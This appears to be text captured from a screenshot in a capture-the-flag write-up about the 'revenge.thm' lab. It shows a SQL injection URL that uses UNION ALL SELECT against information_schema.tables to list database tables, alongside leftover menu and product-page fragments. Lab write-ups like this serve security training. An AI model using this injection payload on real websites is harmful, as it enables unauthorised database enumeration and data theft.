 revenge.thm/products/0 UNION ALL SELECT NULL,NULL,NULL,NULL,1,1,NULL,table_name FROM information_schema.tables-- -
sc Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky Home Products
INCORPERATED
None
CHARACTER_SETS
Colors
Price
$None
Out of Stock